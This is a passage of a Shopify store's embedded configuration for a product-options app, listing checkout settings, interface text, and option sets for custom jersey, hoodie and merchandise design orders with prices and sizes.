option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","transformer-function":"0","make-sku":1,"sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"1","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":"","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"0","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"0","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"1","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"1","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","trigger-option-type":"2","automatic-allow-discount":"1","sku-price-override":"0","condition_time":"0","build_buy_now":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","show-canvas-text":"0","color-matching":{"7l83d7":{"key":"","type":"2","color":"","img":""}},"init-variant-type":"3","font_files":{},"variant-original":"1","discount":"0","color-swatch-title":"Color,Colour","dropdown_title":"Color,Colour","division_quantity":"100","merge-qb":"1","tem_new":"2","open-theme-ajax-cart":"0","open-theme-buy-now":"1","value_position":"1","outof_border":"1","title-value":"","condition-is-hide":"0","sku-with-variant-sku":"","splicer":"-","sku_type":"2","sku_label":"_SKU","weight_unit":"GRAMS","hide_option":"1","transformer-bundle-variant":"0","t-main-title":"{title}","title-price":"1,2,9,29,10,14,13,28,4,3,6,5,15","cache-option-value":"0","mian-product-price":"1","qty-inline":"4,6,5,15","small_image_width":"500","variant_out_stok_style":"1","main_price":"0","show_total_price":"0","qb-layout":"2","bundle_hide_type":"1","lazy_option_set":"0","position":"2","html_element":"","order_tags":"","img-button-bigger":"0","thum_radio_zoom":"0","cart-edited":"0","cart-reordering":"0","img-disabled-type":"2","button-disabled-type":"2","radio-disabled-type":"0","use_order_discount":"0","quick_view":"0","radio_per_line":"1","money_with_currency":"0","hide_require_icon":"0","customecss":"","thum_switch_zoom":"0","discount_active":"1","discount_multiple":"0","variantWrapper":"","before_init":"","before_option_change":"","after_option_change":"","productPriceWrapperSelector":"","productPriceSelector":"","productPriceHasSaleSelector":"","cart_wrapper_page":"","cart_wrapper_drawer":"","item_wrapper":"","cart_info":"","cart_properties":"","final_line_price":"","original_line_price":"","compare_line_price":"","final_price":"","original_price":"","compare_price":"","cart_subtotal":"","cart_origina_subtotal":"","cart_subtotal_page":"","cart_subtotal_drawer":"","cart_quantity_input":"","cart_quantity_minmax":"","cart_remove_button":"","init_selector":"","product_form":"","sticky_add_buntton":"","after_create_option":"","before_create_option":"","qb-next":"0","addcart_span_class_1":"","checkout_span_class":"","shopify_analytics_checkout_started":"0","gtag_begin_checkout":"0","fbq_initiate_checkout":"0","circle_extension":"png","change_event":"1","thumbnailListElem":"","thumbnailItemElem":""},"lan":{"require":"This field is required.","email":"Please enter a valid email. ","url":"Please enter a valid website link.","phone":"Please enter a valid phone number.","number":"Please enter a number.","integer":"Please enter a whole number.","min_char":"Please enter at least {min} characters.","max_char":"Please enter no more than {max} characters.","min":"Please enter a value no less than {min}.","max":"Please enter a value no more than {max}.","max_s":"Please choose no more than {max} options. ","min_s":"Please choose at least {min} options. ","min_file_s":"Please upload at least {min} images. ","continue-shopping":"Continue shopping","cart-empty":"Your cart is empty","cart-note":"Add order note","note-placeholder":"How can we help you","subtotal":"Subtotal: ","view-cart":"View Cart","checket":"CHECKOUT","add-cart-success":"Add to cart success.","uploaded-file":"Uploaded file","item":"ITEM","items":"ITEMS","remove":"Remove","option-name":"Option Name","option-value":"Option Value","option-price":"Price","add-to-cart":"Add To Cart","modal-close":"Close","sold_out":"sold out","please_choose":"-- Please choose --","add_price_text":"Selection will add {price} to the price.","inventory_reminder":"The product {title} is already sold out.","upload_limit":"The uploaded file size is too large, please upload again.","one-time-tag":"one time","price-split":"+","min-max-in-product":"You have exceeded the maximum purchase quantity.","q-buy":"Buy:","q-save":"Save","qty-rang":"qtyRange","qty-discount":"discount","qty-discount-type":"discountType","qty-discount-type-percentage":"percentage","qty-discount-type-fixed":"fixed","q-coupon-code":"Tiered Wholesale Discount","o-coupon-code":"Option Negative Discount","max-quantity":"999999","qty-input-text":"Qty: ","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart","product_title":"{title}","exclude1":"Numbers are not allowed.","exclude2":"Special characters are not allowed.","exclude3":"Letters are not allowed.","exclude4":"Spaces are not allowed.","max_file_s":"Please upload no more than {max} images.","min_file_size":"Each file must be at least {size} MB. ","max_file_size":"Each file must be smaller than {size} MB.","min_file_width":"Image width must be at least {width}px.","max_file_width":"Image width must not exceed {width}px.","min_file_height":"Image height must be at least {height}px. ","max_file_height":"Image height must not exceed {height}px.","choose_file":"Choose file","limit_reached":"Upload limit reached","drop_file":"or drop file to upload","file_number_limit":"You can upload up to {number} files only","option-list":"Option list","crop_image":"Crop Image","edit_option":"Edit Option","cart_edit_add":"Edit Options & Add New","cart_edit_update":"Edit Options & Update","order_limit_min":"Minimum {min} required. {remaining} more needed.","order_limit_max":"Maximum {max} allowed. You have added {qty_in_cart}.","order_limit_step":"Quantity must be in steps of {step}.","q-quantity":"Quantity","q-quantity-range":"Quantity Range","q-discount":"Discount","q-price-applied":"Price Applied","q-total":"Total","upload_failed":"Upload failed","buy_again":"Buy Again","code_success":"Coupon code '{code}' applied, you saved {amount}!","code_error":"Coupon code '{code}' could not be applied."}};
    

    

    

    

    
    
        
            <!-- BEGIN app snippet: option-set -->

    ymq_option.template_sort = "188716,190768,191402,197722,197868,197871,197874,197875,197877,197880,197882,190070"
    ymq_option.lazy_option_set = false;
    
    
    
    

    <!-- BEGIN app snippet: option-set.json -->


    
    
        ymq_option.option_sets[`tem188716`] = {"template":{"ymq188716tem1":{"id":"188716tem1","label":"Select Items","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"1","options":{"188716tem1_2":{"id":"188716tem1_2","default":"0","value":"Jersey Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_3":{"id":"188716tem1_3","default":"0","value":"Hooded Jersey","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_4":{"id":"188716tem1_4","default":"0","value":"Baseball Jersey","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_5":{"id":"188716tem1_5","default":"0","value":"Hoodie","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_6":{"id":"188716tem1_6","default":"0","value":"Jacket Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_7":{"id":"188716tem1_7","default":"0","value":"Shorts Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_8":{"id":"188716tem1_8","default":"0","value":"Sweatpants Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"25","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_9":{"id":"188716tem1_9","default":"0","value":"Armsleeves Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"22","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_10":{"id":"188716tem1_10","default":"0","value":"Flag Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_11":{"id":"188716tem1_11","default":"0","value":"Basic T-Shirt Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_12":{"id":"188716tem1_12","default":"0","value":"Basic Mug Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_13":{"id":"188716tem1_13","default":"0","value":"Basic Hoodie Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_14":{"id":"188716tem1_14","default":"0","value":"Basic Joggers Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_15":{"id":"188716tem1_15","default":"0","value":"Basic Dad Hat Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_16":{"id":"188716tem1_16","default":"0","value":"Basic Snapback Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_17":{"id":"188716tem1_17","default":"0","value":"Basic Beanie Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_19":{"id":"188716tem1_19","default":"0","value":"Basic Shaker Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_18":{"id":"188716tem1_18","default":"0","value":"Mousepad Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"25","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""}},"type":6,"show_m_column_width":"1","m_column_width":"1","min_s":"1","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"1","value_column_width":"2","m_value_column_width":"1","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq188716tem2":{"id":"188716tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Team Name","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem3":{"id":"188716tem3","label":"Twitter","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"twitter.com/teamname","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem4":{"id":"188716tem4","label":"Contact Email","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Contact Email","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"2","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem5":{"id":"188716tem5","label":"Logo Upload","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload","type":"12","show_m_column_width":"0","m_column_width":"1","min_s":"","min_size":"","max_size":"","min_width":"","max_width":"","min_height":"","max_height":"","custom_file_extensions":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem6":{"id":"188716tem6","label":"Notes (optional)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8331179884719","handle":"custom-design-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem190768`] = {"template":{"ymq190768tem2":{"id":"190768tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Team Name","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem3":{"id":"190768tem3","label":"Twitter","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"twitter.com/teamname","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem4":{"id":"190768tem4","label":"Contact Email","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Contact Email","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"2","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem5":{"id":"190768tem5","label":"Logo Upload","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload","type":"12","show_m_column_width":"0","m_column_width":"1","min_s":"","min_size":"","max_size":"","min_width":"","max_width":"","min_height":"","max_height":"","custom_file_extensions":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem6":{"id":"190768tem6","label":"Notes (optional)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[{"id":"168596635781","handle":"single-designs"},{"id":"168596373637","handle":"design-packages"}],"product":[]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem191402`] = {"template":{"ymq191402tem1":{"id":"191402tem1","label":"Size","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"191402tem1_2":{"id":"191402tem1_2","default":"0","value":"Small","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_3":{"id":"191402tem1_3","default":"0","value":"Medium","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_4":{"id":"191402tem1_4","default":"0","value":"Large","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_5":{"id":"191402tem1_5","default":"0","value":"XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_6":{"id":"191402tem1_6","default":"0","value":"2XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_7":{"id":"191402tem1_7","default":"0","value":"3XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_8":{"id":"191402tem1_8","default":"0","value":"4XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"1","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search